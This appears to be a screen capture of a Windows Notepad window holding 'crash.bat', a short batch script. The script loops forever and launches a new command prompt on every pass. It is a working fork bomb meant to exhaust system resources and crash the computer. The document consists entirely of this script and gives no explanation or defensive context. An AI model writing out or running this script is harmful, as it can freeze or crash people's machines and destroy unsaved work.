 *crash.bat - Notepad
File Edit Format View Help
@echo off
:start
start
goto start
Ln 15, Col 1 100% Windows (CRLF) UTF-8